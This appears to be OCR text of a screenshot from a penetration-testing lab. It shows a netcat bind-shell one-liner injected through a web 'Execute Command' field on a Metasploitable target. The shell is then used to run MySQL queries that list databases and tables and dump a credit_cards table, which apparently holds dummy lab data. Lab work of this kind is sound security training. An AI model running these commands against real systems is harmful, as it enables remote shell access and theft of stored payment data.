 Applications Places Terminal Tue 16:09 1
Mozilla Firefox
Connecting... New Tab
root@osboxes: ~
File Edit View Search Terminal Help
Forums NetHunter »
Show Login Page
mkfifo /tmp/pipe;sh /tmp/pipe | nc -l -p 4444 > /tmp/pipe Execute Command
root@osboxes:~# nc 10.151.36.156 4444
hostname
metasploitable
whoami
www-data
echo "show databases;" | mysql -u root
Database
information_schema
dvwa
metasploit
mysql
owasp10
tikiwiki
tikiwiki195
echo "use owasp10; show tables;" | mysql -u root
Tables_in_owasp10
accounts
blogs_table
captured_data
credit_cards
hitlog
pen_test_tools
echo "select * from owasp10.credit_cards;" | mysql -u root
ccid ccnumber ccv expiration
1 4444111122223333 745 2012-03-01
2 7746536337776330 722 2015-04-01
3 8242325748474749 461 2016-03-01
4 7725653200487633 230 2017-06-01
5 1234567812345678 627 2018-11-01
Transferring data from 10.151.36.156...